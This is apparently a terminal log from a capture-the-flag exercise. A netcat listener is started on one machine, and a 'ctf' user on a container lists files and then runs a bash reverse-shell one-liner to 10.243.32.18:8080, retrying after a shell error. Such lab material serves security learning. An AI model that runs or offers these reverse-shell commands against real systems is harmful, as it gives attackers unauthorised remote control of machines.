 PS C:\Users\q2723> nc.exe -lp 8080
ctf@fa39b129c043:~$ ls
ls
ctf@fa39b129c043:~$ ll
ll
total 28
drwxr-xr-x 1 ctf  www-data 4096 Jun 14 12:59 ./
drwxr-xr-x 1 root root     4096 May 27 11:09 ../
-rw-r--r-- 1 ctf  www-data  220 Apr  9  2014 .bash_log
-rw-r--r-- 1 ctf  www-data 3637 Apr  9  2014 .bashrc
drwx------ 2 ctf  www-data 4096 Jun 14 12:59 .cache/
-rw-r--r-- 1 ctf  www-data  675 Apr  9  2014 .profile
ctf@fa39b129c043:~$
$ bash -i >& /dev/tcp/10.243.32.18/8080 0>&1
-sh: 4: Syntax error: Bad fd number
$ bash
ctf@fa39b129c043:~$ bash -i >& /dev/tcp/10.243.32.18/8080 0>&1